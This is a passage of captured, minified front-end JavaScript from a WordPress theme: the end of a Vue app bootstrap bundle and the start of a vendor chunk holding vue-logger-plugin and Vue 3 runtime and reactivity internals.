0:a.toLowerCase().substr(0,4)))return void d.debug(`Component ${e.tag} is nested under ${s.tagName} and will not be loaded again.`);d.debug("Loading Component "+e.tag);const f=Object(r["createApp"])({});if(f.use(d),f.provide("GTMService",l),f.provide("UtilsService",u),f.provide("DeviceService",p),i.forEach(e=>f.component(e.tag,e.component)),t.parentNode){const n=document.createElement("rad-app-container");t.parentNode.insertBefore(n,t),n.appendChild(t),d.debug("Mounting component "+e.tag),f.mount(n)}else d.error("Failed to mount component "+e.tag)})})}});
//# sourceMappingURL=app.7fa521bc.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.familias.com/wp-content/themes/famifi-wp-theme/assets/app/dist/js/chunk-vendors.e60961ac.js
body_size: 54669
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["chunk-vendors"],{"45ec":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.StringifyAndParseObjectsHook=t.StringifyObjectsHook=t.useLogger=t.createLogger=t.VueLogger=void 0;var o=n("d011");Object.defineProperty(t,"VueLogger",{enumerable:!0,get:function(){return o.VueLogger}}),Object.defineProperty(t,"createLogger",{enumerable:!0,get:function(){return o.createLogger}}),Object.defineProperty(t,"useLogger",{enumerable:!0,get:function(){return o.useLogger}});var r=n("e8f8");Object.defineProperty(t,"StringifyObjectsHook",{enumerable:!0,get:function(){return r.StringifyObjectsHook}}),Object.defineProperty(t,"StringifyAndParseObjectsHook",{enumerable:!0,get:function(){return r.StringifyAndParseObjectsHook}})},"9ff4":function(e,t,n){"use strict";(function(e){function o(e,t){const n=Object.create(null),o=e.split(",");for(let r=0;r<o.length;r++)n[o[r]]=!0;return t?e=>!!n[e.toLowerCase()]:e=>!!n[e]}n.d(t,"a",(function(){return N})),n.d(t,"b",(function(){return T})),n.d(t,"c",(function(){return P})),n.d(t,"d",(function(){return R})),n.d(t,"e",(function(){return r})),n.d(t,"f",(function(){return re})),n.d(t,"g",(function(){return se})),n.d(t,"h",(function(){return fe})),n.d(t,"i",(function(){return F})),n.d(t,"j",(function(){return l})),n.d(t,"k",(function(){return he})),n.d(t,"l",(function(){return ue})),n.d(t,"m",(function(){return $})),n.d(t,"n",(function(){return ie})),n.d(t,"o",(function(){return f})),n.d(t,"p",(function(){return ae})),n.d(t,"q",(function(){return B})),n.d(t,"r",(function(){return te})),n.d(t,"s",(function(){return q})),n.d(t,"t",(function(){return i})),n.d(t,"u",(function(){return _})),n.d(t,"v",(function(){return X})),n.d(t,"w",(function(){return H})),n.d(t,"x",(function(){return I})),n.d(t,"y",(function(){return W})),n.d(t,"z",(function(){return A})),n.d(t,"A",(function(){return Z})),n.d(t,"B",(function(){return K})),n.d(t,"C",(function(){return ee})),n.d(t,"D",(function(){return j})),n.d(t,"E",(function(){return D})),n.d(t,"F",(function(){return a})),n.d(t,"G",(function(){return G})),n.d(t,"H",(function(){return z})),n.d(t,"I",(function(){return S})),n.d(t,"J",(function(){return w})),n.d(t,"K",(function(){return C})),n.d(t,"L",(function(){return o})),n.d(t,"M",(function(){return g})),n.d(t,"N",(function(){return b})),n.d(t,"O",(function(){return d})),n.d(t,"P",(function(){return m})),n.d(t,"Q",(function(){return L})),n.d(t,"R",(function(){return k})),n.d(t,"S",(function(){return le})),n.d(t,"T",(function(){return de})),n.d(t,"U",(function(){return Q}));const r={[1]:"TEXT",[2]:"CLASS",[4]:"STYLE",[8]:"PROPS",[16]:"FULL_PROPS",[32]:"HYDRATE_EVENTS",[64]:"STABLE_FRAGMENT",[128]:"KEYED_FRAGMENT",[256]:"UNKEYED_FRAGMENT",[512]:"NEED_PATCH",[1024]:"DYNAMIC_SLOTS",[2048]:"DEV_ROOT_FRAGMENT",[-1]:"HOISTED",[-2]:"BAIL"},c="Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt",i=o(c),s=2;function l(e,t=0,n=e.length){let o=e.split(/(\r?\n)/);const r=o.filter((e,t)=>t%2===1);o=o.filter((e,t)=>t%2===0);let c=0;const i=[];for(let l=0;l<o.length;l++)if(c+=o[l].length+(r[l]&&r[l].length||0),c>=t){for(let e=l-s;e<=l+s||n>c;e++){if(e<0||e>=o.length)continue;const s=e+1;i.push(`${s}${" ".repeat(Math.max(3-String(s).length,0))}|  ${o[e]}`);const u=o[e].length,a=r[e]&&r[e].length||0;if(e===l){const e=t-(c-(u+a)),o=Math.max(1,n>c?u-e:n-t);i.push("   |  "+" ".repeat(e)+"^".repeat(o))}else if(e>l){if(n>c){const e=Math.max(Math.min(n-c,u),1);i.push("   |  "+"^".repeat(e))}c+=u+a}}break}return i.join("\n")}const u="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",a=o(u);function f(e){return!!e||""===e}function d(e){if(B(e)){const t={};for(let n=0;n<e.length;n++){const o=e[n],r=G(o)?m(o):d(o);if(r)for(const e in r)t[e]=r[e]}return t}return G(e)||W(e)?e:void 0}const p=/;(?![^(]*\))/g,h=/:(.+)/;function m(e){const t={};return e.split(p).forEach(e=>{if(e){const n=e.split(h);n.length>1&&(t[n[0].trim()]=n[1].trim())}}),t}function g(e){let t="";if(G(e))t=e;else if(B(e))for(let n=0;n<e.length;n++){const o=g(e[n]);o&&(t+=o+" ")}else if(W(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function b(e){if(!e)return null;let{class:t,style:n}=e;return t&&!G(t)&&(e.class=g(t)),n&&(e.style=d(n)),e}const v="html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot",y="svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistanceLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view",O="area,base,br,col,embed,hr,img,input,link,meta,param,source,track,wbr",_=o(v),j=o(y),S=o(O);function x(e,t){if(e.length!==t.length)return!1;let n=!0;for(let o=0;n&&o<e.length;o++)n=w(e[o],t[o]);return n}function w(e,t){if(e===t)return!0;let n=U(e),o=U(t);if(n||o)return!(!n||!o)&&e.getTime()===t.getTime();if(n=z(e),o=z(t),n||o)return e===t;if(n=B(e),o=B(t),n||o)return!(!n||!o)&&x(e,t);if(n=W(e),o=W(t),n||o){if(!n||!o)return!1;const r=Object.keys(e).length,c=Object.keys(t).length;if(r!==c)return!1;for(const n in e){const o=e.hasOwnProperty(n),r=t.hasOwnProperty(n);if(o&&!r||!o&&r||!w(e[n],t[n]))return!1}}return String(e)===String(t)}function C(e,t){return e.findIndex(e=>w(e,t))}const k=e=>G(e)?e:null==e?"":B(e)||W(e)&&(e.toString===J||!q(e.toString))?JSON.stringify(e,E,2):String(e),E=(e,t)=>t&&t.__v_isRef?E(e,t.value):H(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((e,[t,n])=>(e[t+" =>"]=n,e),{})}:D(t)?{[`Set(${t.size})`]:[...t.values()]}:!W(t)||B(t)||Z(t)?t:String(t),T={},N=[],R=()=>{},P=()=>!1,M=/^on[^a-z]/,A=e=>M.test(e),I=e=>e.startsWith("onUpdate:"),F=Object.assign,L=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},V=Object.prototype.hasOwnProperty,$=(e,t)=>V.call(e,t),B=Array.isArray,H=e=>"[object Map]"===Y(e),D=e=>"[object Set]"===Y(e),U=e=>"[object Date]"===Y(e),q=e=>"function"===typeof e,G=e=>"string"===typeof e,z=e=>"symbol"===typeof e,W=e=>null!==e&&"object"===typeof e,K=e=>W(e)&&q(e.then)&&q(e.catch),J=Object.prototype.toString,Y=e=>J.call(e),Q=e=>Y(e).slice(8,-1),Z=e=>"[object Object]"===Y(e),X=e=>G(e)&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,ee=o(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),te=o("bind,cloak,else-if,else,for,html,if,model,on,once,pre,show,slot,text,memo"),ne=e=>{const t=Object.create(null);return n=>{const o=t[n];return o||(t[n]=e(n))}},oe=/-(\w)/g,re=ne(e=>e.replace(oe,(e,t)=>t?t.toUpperCase():"")),ce=/\B([A-Z])/g,ie=ne(e=>e.replace(ce,"-$1").toLowerCase()),se=ne(e=>e.charAt(0).toUpperCase()+e.slice(1)),le=ne(e=>e?"on"+se(e):""),ue=(e,t)=>!Object.is(e,t),ae=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},fe=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},de=e=>{const t=parseFloat(e);return isNaN(t)?e:t};let pe;const he=()=>pe||(pe="undefined"!==typeof globalThis?globalThis:"undefined"!==typeof self?self:"undefined"!==typeof window?window:"undefined"!==typeof e?e:{})}).call(this,n("c8ba"))},c8ba:function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(o){"object"===typeof window&&(n=window)}e.exports=n},d011:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.useLogger=t.createLogger=t.VueLogger=void 0;const o=n("f2bf"),r=!0,c=Symbol("vue-logger-plugin"),i=["debug","info","warn","error","log"],s={enabled:!0,consoleEnabled:!0,level:"debug",callerInfo:!1,prefixFormat:({level:e,caller:t})=>t?`[${e.toUpperCase()}] [${null===t||void 0===t?void 0:t.fileName}:${null===t||void 0===t?void 0:t.functionName}:${null===t||void 0===t?void 0:t.lineNumber}]`:`[${e.toUpperCase()}]`};class l{constructor(e){this.apply(e),this._consoleFunctions=i.filter(e=>"function"===typeof console[e])}apply(e){const t=this._options||s;this._options={...t,...e},this.installHooks(this._options.beforeHooks),this.installHooks(this._options.afterHooks)}debug(...e){this.invoke("debug",...e).then(()=>{}).catch(()=>{})}info(...e){this.invoke("info",...e).then(()=>{}).catch(()=>{})}warn(...e){this.invoke("warn",...e).then(()=>{}).catch(()=>{})}error(...e){this.invoke("error",...e).then(()=>{}).catch(()=>{})}log(...e){this.invoke("log",...e).then(()=>{}).catch(()=>{})}async invoke(e,...t){if(this._options.enabled&&i.indexOf(e)>=i.indexOf(this._options.level)){const n=this._options.callerInfo?this.getCallerInfo():void 0,o={level:e,caller:n,argumentArray:t};if(await this.invokeHooks(this._options.beforeHooks,o),this._options.consoleEnabled){const o=this._options.prefixFormat({level:e,caller:n});this._consoleFunctions.indexOf(e)>=0?console[e](o,...t):console.log(o,...t)}await this.invokeHooks(this._options.afterHooks,o)}}installHooks(e){if(e&&e.length>0)for(const n of e)if(n.install)try{n.install(this._options)}catch(t){console.warn("LoggerHook install failure",t)}}async invokeHooks(e,t){if(e&&e.length>0)for(const o of e)try{await o.run(t)}catch(n){console.warn("LoggerHook run failure",n)}}getCallerInfo(){const e=new Error;if(e.stack)try{const t=e.stack.split("\n"),n=t[0].startsWith("Error")?4:3,o=e.stack.split("\n")[n].trim().replace("(","").replace(")","");let r;o.indexOf("at ")>-1?r=o.substring(o.indexOf("at ")+3,o.lastIndexOf(" ")).split(".").reverse()[0]:o.indexOf("@")>-1&&(r=o.substring(0,o.indexOf("@")));const c=o.split(":").reverse(),i=c[2].substring(Math.max(c[2].lastIndexOf("/"),c[2].lastIndexOf("\\"))+1).split("?")[0],s=c[1];return{functionName:r,fileName:i,lineNumber:s}}catch(t){r||console.debug("vue-logger-plugin :: failed to determine caller function info")}}get enabled(){return this._options.enabled}get level(){return this._options.level}install(e){e.provide(c,this),e.config.globalProperties.$log=this,e.config.globalProperties.$logger=this}}function u(e={}){return new l(e)}function a(){const e=o.inject(c);return e||r||console.warn("vue-logger-plugin :: useLogger missing inject"),e}t.VueLogger=l,t.createLogger=u,t.useLogger=a},e8f8:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.StringifyAndParseObjectsHook=t.StringifyObjectsHook=void 0,t.StringifyObjectsHook={run(e){for(let t=0;t<e.argumentArray.length;t++)null!=e.argumentArray[t]&&"object"===typeof e.argumentArray[t]&&(e.argumentArray[t]=JSON.stringify(e.argumentArray[t]))}},t.StringifyAndParseObjectsHook={run(e){for(let t=0;t<e.argumentArray.length;t++)null!=e.argumentArray[t]&&"object"===typeof e.argumentArray[t]&&(e.argumentArray[t]=JSON.parse(JSON.stringify(e.argumentArray[t])))}}},f2bf:function(e,t,n){"use strict";n.r(t),n.d(t,"EffectScope",(function(){return i})),n.d(t,"ReactiveEffect",(function(){return S})),n.d(t,"customRef",(function(){return et})),n.d(t,"effect",(function(){return w})),n.d(t,"effectScope",(function(){return s})),n.d(t,"getCurrentScope",(function(){return u})),n.d(t,"isProxy",(function(){return Le})),n.d(t,"isReactive",(function(){return Ae})),n.d(t,"isReadonly",(function(){return Ie})),n.d(t,"isRef",(function(){return qe})),n.d(t,"isShallow",(function(){return Fe})),n.d(t,"markRaw",(function(){return $e})),n.d(t,"onScopeDispose",(function(){return a})),n.d(t,"proxyRefs",(function(){return Ze})),n.d(t,"reactive",(function(){return Te})),n.d(t,"readonly",(function(){return Re})),n.d(t,"ref",(function(){return Ge})),n.d(t,"shallowReactive",(function(){return Ne})),n.d(t,"shallowReadonly",(function(){return Pe})),n.d(t,"shallowRef",(function(){return ze})),n.d(t,"stop",(function(){return C})),n.d(t,"toRaw",(function(){return Ve})),n.d(t,"toRef",(function(){return ot})),n.d(t,"toRefs",(function(){return tt})),n.d(t,"triggerRef",(function(){return Je})),n.d(t,"unref",(function(){return Ye})),n.d(t,"camelize",(function(){return r["f"]})),n.d(t,"capitalize",(function(){return r["g"]})),n.d(t,"normalizeClass",(function(){return r["M"]})),n.d(t,"normalizeProps",(function(){return r["N"]})),n.d(t,"normalizeStyle",(function(){return r["O"]})),n.d(t,"toDisplayString",(function(){return r["R"]})),n.d(t,"toHandlerKey",(function(){return r["S"]})),n.d(t,"BaseTransition",(function(){return Fn})),n.d(t,"Comment",(function(){return Lr})),n.d(t,"Fragment",(function(){return Ir})),n.d(t,"KeepAlive",(function(){return Jn})),n.d(t,"Static",(function(){return Vr})),n.d(t,"Suspense",(function(){return dn})),n.d(t,"Teleport",(function(){return Ar})),n.d(t,"Text",(function(){return Fr})),n.d(t,"callWithAsyncErrorHandling",(function(){return ht})),n.d(t,"callWithErrorHandling",(function(){return pt})),n.d(t,"cloneVNode",(function(){return cc})),n.d(t,"compatUtils",(function(){return ii})),n.d(t,"computed",(function(){return $c})),n.d(t,"createBlock",(function(){return Kr})),n.d(t,"createCommentVNode",(function(){return lc})),n.d(t,"createElementBlock",(function(){return Wr})),n.d(t,"createElementVNode",(function(){return tc})),n.d(t,"createHydrationRenderer",(function(){return jr})),n.d(t,"createPropsRestProxy",(function(){return Kc})),n.d(t,"createRenderer",(function(){return _r})),n.d(t,"createSlots",(function(){return ko})),n.d(t,"createStaticVNode",(function(){return sc})),n.d(t,"createTextVNode",(function(){return ic})),n.d(t,"createVNode",(function(){return nc})),n.d(t,"defineAsyncComponent",(function(){return Gn})),n.d(t,"defineComponent",(function(){return Un})),n.d(t,"defineEmits",(function(){return Hc})),n.d(t,"defineExpose",(function(){return Dc})),n.d(t,"defineProps",(function(){return Bc})),n.d(t,"devtools",(function(){return Dt})),n.d(t,"getCurrentInstance",(function(){return vc})),n.d(t,"getTransitionRawChildren",(function(){return Dn})),n.d(t,"guardReactiveProps",(function(){return rc})),n.d(t,"h",(function(){return Yc})),n.d(t,"handleError",(function(){return mt})),n.d(t,"initCustomFormatter",(function(){return Xc})),n.d(t,"inject",(function(){return Sn})),n.d(t,"isMemoSame",(function(){return ti})),n.d(t,"isRuntimeOnly",(function(){return Tc})),n.d(t,"isVNode",(function(){return Jr})),n.d(t,"mergeDefaults",(function(){return Wc})),n.d(t,"mergeProps",(function(){return dc})),n.d(t,"nextTick",(function(){return Nt})),n.d(t,"onActivated",(function(){return Qn})),n.d(t,"onBeforeMount",(function(){return co})),n.d(t,"onBeforeUnmount",(function(){return uo})),n.d(t,"onBeforeUpdate",(function(){return so})),n.d(t,"onDeactivated",(function(){return Zn})),n.d(t,"onErrorCaptured",(function(){return mo})),n.d(t,"onMounted",(function(){return io})),n.d(t,"onRenderTracked",(function(){return ho})),n.d(t,"onRenderTriggered",(function(){return po})),n.d(t,"onServerPrefetch",(function(){return fo})),n.d(t,"onUnmounted",(function(){return ao})),n.d(t,"onUpdated",(function(){return lo})),n.d(t,"openBlock",(function(){return Hr})),n.d(t,"popScopeId",(function(){return Xt})),n.d(t,"provide",(function(){return jn})),n.d(t,"pushScopeId",(function(){return Zt})),n.d(t,"queuePostFlushCb",(function(){return Lt})),n.d(t,"registerRuntimeCompiler",(function(){return Ec})),n.d(t,"renderList",(function(){return Co})),n.d(t,"renderSlot",(function(){return Eo})),n.d(t,"resolveComponent",(function(){return Oo})),n.d(t,"resolveDirective",(function(){return So})),n.d(t,"resolveDynamicComponent",(function(){return jo})),n.d(t,"resolveFilter",(function(){return ci})),n.d(t,"resolveTransitionHooks",(function(){return Vn})),n.d(t,"setBlockTracking",(function(){return Gr})),n.d(t,"setDevtoolsHook",(function(){return Gt})),n.d(t,"setTransitionHooks",(function(){return Hn})),n.d(t,"ssrContextKey",(function(){return Qc})),n.d(t,"ssrUtils",(function(){return ri})),n.d(t,"toHandlers",(function(){return No})),n.d(t,"transformVNodeArgs",(function(){return Qr})),n.d(t,"useAttrs",(function(){return Gc})),n.d(t,"useSSRContext",(function(){return Zc})),n.d(t,"useSlots",(function(){return qc})),n.d(t,"useTransitionState",(function(){return Mn})),n.d(t,"version",(function(){return ni})),n.d(t,"warn",(function(){return st})),n.d(t,"watch",(function(){return En})),n.d(t,"watchEffect",(function(){return xn})),n.d(t,"watchPostEffect",(function(){return wn})),n.d(t,"watchSyncEffect",(function(){return Cn})),n.d(t,"withAsyncContext",(function(){return Jc})),n.d(t,"withCtx",(function(){return tn})),n.d(t,"withDefaults",(function(){return Uc})),n.d(t,"withDirectives",(function(){return go})),n.d(t,"withMemo",(function(){return ei})),n.d(t,"withScopeId",(function(){return en})),n.d(t,"Transition",(function(){return Wi})),n.d(t,"TransitionGroup",(function(){return ps})),n.d(t,"VueElement",(function(){return Bi})),n.d(t,"createApp",(function(){return Ks})),n.d(t,"createSSRApp",(function(){return Js})),n.d(t,"defineCustomElement",(function(){return Li})),n.d(t,"defineSSRCustomElement",(function(){return Vi})),n.d(t,"hydrate",(function(){return Ws})),n.d(t,"initDirectivesForSSR",(function(){return Zs})),n.d(t,"render",(function(){return zs})),n.d(t,"useCssModule",(function(){return Hi})),n.d(t,"useCssVars",(function(){return Di})),n.d(t,"vModelCheckbox",(function(){return js})),n.d(t,"vModelDynamic",(function(){return Ts})),n.d(t,"vModelRadio",(function(){return xs})),n.d(t,"vModelSelect",(function(){return ws})),n.d(t,"vModelText",(function(){return _s})),n.d(t,"vShow",(function(){return Vs})),n.d(t,"withKeys",(function(){return Ls})),n.d(t,"withModifiers",(function(){return Is})),n.d(t,"compile",(function(){return Nd}));var o={};n.r(o),n.d(o,"EffectScope",(function(){return i})),n.d(o,"ReactiveEffect",(function(){return S})),n.d(o,"customRef",(function(){return et})),n.d(o,"effect",(function(){return w})),n.d(o,"effectScope",(function(){return s})),n.d(o,"getCurrentScope",(function(){return u})),n.d(o,"isProxy",(function(){return Le})),n.d(o,"isReactive",(function(){return Ae})),n.d(o,"isReadonly",(function(){return Ie})),n.d(o,"isRef",(function(){return qe})),n.d(o,"isShallow",(function(){return Fe})),n.d(o,"markRaw",(function(){return $e})),n.d(o,"onScopeDispose",(function(){return a})),n.d(o,"proxyRefs",(function(){return Ze})),n.d(o,"reactive",(function(){return Te})),n.d(o,"readonly",(function(){return Re})),n.d(o,"ref",(function(){return Ge})),n.d(o,"shallowReactive",(function(){return Ne})),n.d(o,"shallowReadonly",(function(){return Pe})),n.d(o,"shallowRef",(function(){return ze})),n.d(o,"stop",(function(){return C})),n.d(o,"toRaw",(function(){return Ve})),n.d(o,"toRef",(function(){return ot})),n.d(o,"toRefs",(function(){return tt})),n.d(o,"triggerRef",(function(){return Je})),n.d(o,"unref",(function(){return Ye})),n.d(o,"camelize",(function(){return r["f"]})),n.d(o,"capitalize",(function(){return r["g"]})),n.d(o,"normalizeClass",(function(){return r["M"]})),n.d(o,"normalizeProps",(function(){return r["N"]})),n.d(o,"normalizeStyle",(function(){return r["O"]})),n.d(o,"toDisplayString",(function(){return r["R"]})),n.d(o,"toHandlerKey",(function(){return r["S"]})),n.d(o,"BaseTransition",(function(){return Fn})),n.d(o,"Comment",(function(){return Lr})),n.d(o,"Fragment",(function(){return Ir})),n.d(o,"KeepAlive",(function(){return Jn})),n.d(o,"Static",(function(){return Vr})),n.d(o,"Suspense",(function(){return dn})),n.d(o,"Teleport",(function(){return Ar})),n.d(o,"Text",(function(){return Fr})),n.d(o,"callWithAsyncErrorHandling",(function(){return ht})),n.d(o,"callWithErrorHandling",(function(){return pt})),n.d(o,"cloneVNode",(function(){return cc})),n.d(o,"compatUtils",(function(){return ii})),n.d(o,"computed",(function(){return $c})),n.d(o,"createBlock",(function(){return Kr})),n.d(o,"createCommentVNode",(function(){return lc})),n.d(o,"createElementBlock",(function(){return Wr})),n.d(o,"createElementVNode",(function(){return tc})),n.d(o,"createHydrationRenderer",(function(){return jr})),n.d(o,"createPropsRestProxy",(function(){return Kc})),n.d(o,"createRenderer",(function(){return _r})),n.d(o,"createSlots",(function(){return ko})),n.d(o,"createStaticVNode",(function(){return sc})),n.d(o,"createTextVNode",(function(){return ic})),n.d(o,"createVNode",(function(){return nc})),n.d(o,"defineAsyncComponent",(function(){return Gn})),n.d(o,"defineComponent",(function(){return Un})),n.d(o,"defineEmits",(function(){return Hc})),n.d(o,"defineExpose",(function(){return Dc})),n.d(o,"defineProps",(function(){return Bc})),n.d(o,"devtools",(function(){return Dt})),n.d(o,"getCurrentInstance",(function(){return vc})),n.d(o,"getTransitionRawChildren",(function(){return Dn})),n.d(o,"guardReactiveProps",(function(){return rc})),n.d(o,"h",(function(){return Yc})),n.d(o,"handleError",(function(){return mt})),n.d(o,"initCustomFormatter",(function(){return Xc})),n.d(o,"inject",(function(){return Sn})),n.d(o,"isMemoSame",(function(){return ti})),n.d(o,"isRuntimeOnly",(function(){return Tc})),n.d(o,"isVNode",(function(){return Jr})),n.d(o,"mergeDefaults",(function(){return Wc})),n.d(o,"mergeProps",(function(){return dc})),n.d(o,"nextTick",(function(){return Nt})),n.d(o,"onActivated",(function(){return Qn})),n.d(o,"onBeforeMount",(function(){return co})),n.d(o,"onBeforeUnmount",(function(){return uo})),n.d(o,"onBeforeUpdate",(function(){return so})),n.d(o,"onDeactivated",(function(){return Zn})),n.d(o,"onErrorCaptured",(function(){return mo})),n.d(o,"onMounted",(function(){return io})),n.d(o,"onRenderTracked",(function(){return ho})),n.d(o,"onRenderTriggered",(function(){return po})),n.d(o,"onServerPrefetch",(function(){return fo})),n.d(o,"onUnmounted",(function(){return ao})),n.d(o,"onUpdated",(function(){return lo})),n.d(o,"openBlock",(function(){return Hr})),n.d(o,"popScopeId",(function(){return Xt})),n.d(o,"provide",(function(){return jn})),n.d(o,"pushScopeId",(function(){return Zt})),n.d(o,"queuePostFlushCb",(function(){return Lt})),n.d(o,"registerRuntimeCompiler",(function(){return Ec})),n.d(o,"renderList",(function(){return Co})),n.d(o,"renderSlot",(function(){return Eo})),n.d(o,"resolveComponent",(function(){return Oo})),n.d(o,"resolveDirective",(function(){return So})),n.d(o,"resolveDynamicComponent",(function(){return jo})),n.d(o,"resolveFilter",(function(){return ci})),n.d(o,"resolveTransitionHooks",(function(){return Vn})),n.d(o,"setBlockTracking",(function(){return Gr})),n.d(o,"setDevtoolsHook",(function(){return Gt})),n.d(o,"setTransitionHooks",(function(){return Hn})),n.d(o,"ssrContextKey",(function(){return Qc})),n.d(o,"ssrUtils",(function(){return ri})),n.d(o,"toHandlers",(function(){return No})),n.d(o,"transformVNodeArgs",(function(){return Qr})),n.d(o,"useAttrs",(function(){return Gc})),n.d(o,"useSSRContext",(function(){return Zc})),n.d(o,"useSlots",(function(){return qc})),n.d(o,"useTransitionState",(function(){return Mn})),n.d(o,"version",(function(){return ni})),n.d(o,"warn",(function(){return st})),n.d(o,"watch",(function(){return En})),n.d(o,"watchEffect",(function(){return xn})),n.d(o,"watchPostEffect",(function(){return wn})),n.d(o,"watchSyncEffect",(function(){return Cn})),n.d(o,"withAsyncContext",(function(){return Jc})),n.d(o,"withCtx",(function(){return tn})),n.d(o,"withDefaults",(function(){return Uc})),n.d(o,"withDirectives",(function(){return go})),n.d(o,"withMemo",(function(){return ei})),n.d(o,"withScopeId",(function(){return en})),n.d(o,"Transition",(function(){return Wi})),n.d(o,"TransitionGroup",(function(){return ps})),n.d(o,"VueElement",(function(){return Bi})),n.d(o,"createApp",(function(){return Ks})),n.d(o,"createSSRApp",(function(){return Js})),n.d(o,"defineCustomElement",(function(){return Li})),n.d(o,"defineSSRCustomElement",(function(){return Vi})),n.d(o,"hydrate",(function(){return Ws})),n.d(o,"initDirectivesForSSR",(function(){return Zs})),n.d(o,"render",(function(){return zs})),n.d(o,"useCssModule",(function(){return Hi})),n.d(o,"useCssVars",(function(){return Di})),n.d(o,"vModelCheckbox",(function(){return js})),n.d(o,"vModelDynamic",(function(){return Ts})),n.d(o,"vModelRadio",(function(){return xs})),n.d(o,"vModelSelect",(function(){return ws})),n.d(o,"vModelText",(function(){return _s})),n.d(o,"vShow",(function(){return Vs})),n.d(o,"withKeys",(function(){return Ls})),n.d(o,"withModifiers",(function(){return Is}));var r=n("9ff4");let c;class i{constructor(e=!1){this.active=!0,this.effects=[],this.cleanups=[],!e&&c&&(this.parent=c,this.index=(c.scopes||(c.scopes=[])).push(this)-1)}run(e){if(this.active){const t=c;try{return c=this,e()}finally{c=t}}else 0}on(){c=this}off(){c=this.parent}stop(e){if(this.active){let t,n;for(t=0,n=this.effects.length;t<n;t++)this.effects[t].stop();for(t=0,n=this.cleanups.length;t<n;t++)this.cleanups[t]();if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].stop(!0);if(this.parent&&!e){const e=this.parent.scopes.pop();e&&e!==this&&(this.parent.scopes[this.index]=e,e.index=this.index)}this.active=!1}}}function s(e){return new i(e)}function l(e,t=c){t&&t.active&&t.effects.push(e)}function u(){return c}function a(e){c&&c.cleanups.push(e)}const f=e=>{const t=new Set(e);return t.w=0,t.n=0,t},d=e=>(e.w&v)>0,p=e=>(e.n&v)>0,h=({deps:e})=>{if(e.length)for(let t=0;t<e.length;t++)e[t].w|=v},m=e=>{const{deps:t}=e;if(t.length){let n=0;for(let o=0;o<t.length;o++){const r=t[o];d(r)&&!p(r)?r.delete(e):t[n++]=r,r.w&=~v,r.n&=~v}t.length=n}},g=new WeakMap;let b=0,v=1;const y=30;let O;const _=Symbol(""),j=Symbol("");class S{constructor(e,t=null,n){this.fn=e,this.scheduler=t,this.active=!0,this.deps=[],this.parent=void 0,l(this,n)}run(){if(!this.active)return this.fn();let e=O,t=k;while(e){if(e===this)return;e=e.parent}try{return this.parent=O,O=this,k=!0,v=1<<++b,b<=y?h(this):x(this),this.fn()}finally{b<=y&&m(this),v=1<<--b,O=this.parent,k=t,this.parent=void 0,this.deferStop&&this.stop()}}stop(){O===this?this.deferStop=!0:this.active&&(x(this),this.onStop&&this.onStop(),this.active=!1)}}function x(e){const{deps:t}=e;if(t.length){for(let n=0;n<t.length;n++)t[n].delete(e);t.length=0}}function w(e,t){e.effect&&(e=e.effect.fn);const n=new S(e);t&&(Object(r["i"])(n,t),t.scope&&l(n,t.scope)),t&&t.lazy||n.run();const o=n.run.bind(n);return o.effect=n,o}function C(e){e.effect.stop()}let k=!0;const E=[];function T(){E.push(k),k=!1}function N(){const e=E.pop();k=void 0===e||e}function R(e,t,n){if(k&&O){let t=g.get(e);t||g.set(e,t=new Map);let o=t.get(n);o||t.set(n,o=f());const r=void 0;P(o,r)}}function P(e,t){let n=!1;b<=y?p(e)||(e.n|=v,n=!d(e)):n=!e.has(O),n&&(e.add(O),O.deps.push(e))}function M(e,t,n,o,c,i){const s=g.get(e);if(!s)return;let l=[];if("clear"===t)l=[...s.values()];else if("length"===n&&Object(r["q"])(e))s.forEach((e,t)=>{("length"===t||t>=o)&&l.push(e)});else switch(void 